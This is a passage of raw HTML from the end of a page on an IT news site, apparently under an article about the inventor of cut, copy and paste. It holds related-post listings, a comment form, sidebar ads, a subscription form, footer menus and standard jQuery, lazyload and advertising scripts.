                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/12/PS4-the-PlayStation-VR-headset-with-5-games-is-on-sale-for-Christmas-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/12/PS4-the-PlayStation-VR-headset-with-5-games-is-on-sale-for-Christmas-750x430.png); display: block;" href="https://hawassib.com/ps4-the-playstation-vr-headset-with-5-games-is-on-sale-for-christmas/" alt="PS4: the PlayStation VR headset with 5 games is on sale for Christmas" title="PS4: the PlayStation VR headset with 5 games is on sale for Christmas"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/ps4-the-playstation-vr-headset-with-5-games-is-on-sale-for-christmas/" title="PS4: the PlayStation VR headset with 5 games is on sale for Christmas"><span class="post-title">  PS4: the PlayStation VR headset with 5 games is on sale for Christmas</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-1943 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/08/Apples-smartwatch-dominates-the-wearable-devices-market.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/08/Apples-smartwatch-dominates-the-wearable-devices-market.png); display: block;" href="https://hawassib.com/apples-smartwatch-dominates-the-wearable-devices-market/" alt="Apple&#8217;s smartwatch dominates the wearable devices market" title="Apple&#8217;s smartwatch dominates the wearable devices market"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/apples-smartwatch-dominates-the-wearable-devices-market/" title="Apple&#8217;s smartwatch dominates the wearable devices market"><span class="post-title">  Apple&#8217;s smartwatch dominates the wearable devices market</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-8516 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a> <a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/10/alexander-shatov-9Zjd7PE_FRM-unsplash-1-640x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/10/alexander-shatov-9Zjd7PE_FRM-unsplash-1-640x430.jpg); display: block;" href="https://hawassib.com/linkedin-launches-new-freelance-connection-tools-to-build-on-growing-gig-economy/" alt="LinkedIn Launches New Freelance Connection Tools To Build On Growing Gig Economy" title="LinkedIn Launches New Freelance Connection Tools To Build On Growing Gig Economy"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/linkedin-launches-new-freelance-connection-tools-to-build-on-growing-gig-economy/" title="LinkedIn Launches New Freelance Connection Tools To Build On Growing Gig Economy"><span class="post-title">  LinkedIn Launches New Freelance Connection Tools To Build On Growing Gig Economy</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-6438 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/12/The-most-important-thing-that-Google-has-provided-to-users-in-2020-2.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/12/The-most-important-thing-that-Google-has-provided-to-users-in-2020-2.jpg); display: block;" href="https://hawassib.com/the-most-important-thing-that-google-has-provided-to-users-in-2020/" alt="The most important thing that Google has provided to users in 2020" title="The most important thing that Google has provided to users in 2020"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/the-most-important-thing-that-google-has-provided-to-users-in-2020/" title="The most important thing that Google has provided to users in 2020"><span class="post-title">  The most important thing that Google has provided to users in 2020</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3999 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/10/Oracle-64-of-people-trust-robots-more-than-manager-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/10/Oracle-64-of-people-trust-robots-more-than-manager-750x430.png); display: block;" href="https://hawassib.com/5-free-services-provided-by-oracle-that-you-may-not-know/" alt="5 free services provided by Oracle that you may not know" title="5 free services provided by Oracle that you may not know"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/5-free-services-provided-by-oracle-that-you-may-not-know/" title="5 free services provided by Oracle that you may not know"><span class="post-title">  5 free services provided by Oracle that you may not know</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c3a629d61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-1509367397" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-1509367397-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-1509367397');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-1509367397-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-1509367397-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-1509367397-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-1509367397-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="99367e608c" /><input type="hidden" name="_wp_http_referer" value="/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/":3607};
	</script>
